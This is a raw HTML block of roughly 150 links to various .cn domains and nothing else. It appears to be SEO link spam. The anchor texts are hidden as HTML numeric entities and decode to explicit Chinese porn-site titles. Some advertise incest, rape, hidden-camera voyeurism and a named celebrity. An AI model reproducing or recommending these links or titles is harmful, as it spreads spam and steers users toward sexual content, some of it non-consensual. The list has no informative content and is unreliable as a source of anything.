<a href="http://njzxcjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fvmk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://money11.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://youngdom.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://thync.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://365wan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://czvl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kids365.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigerv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengqian.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51backup.cn" target="_blank">&#x6CD5;&#x56FD;&#x4F26;&#x7406;&#x5C11;&#x5987;&#x6109;&#x60C5;</a>|
<a href="http://wt999.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://1diao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://32tjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://021baopi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thync.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://52topview.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://drec.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://hunca.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://laomitong.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://gipv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://hgld.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://od55t402.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://mlmen.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://nmbtzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://whfjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benwee.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://zonghesuizhi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://k633.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maszpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://py2sc.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://eletgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://lepwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://verybat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://rriv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://fantiziol.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lmhu.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://wx86.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11d31f.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://allel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://meizu6.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szswst.com.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://108dop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pess.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://czvl.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://123dl.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://top-red.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xxmht.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://ico6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://fsghym.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuxioupaide.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://vryuju.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://videotuan.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbncp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zkal.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://promosports.com.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mitur.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://x26.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://dgpe.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://pbes.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://ope61.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://baibangzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://spainm.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://bshqw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://elux.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://jycost.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
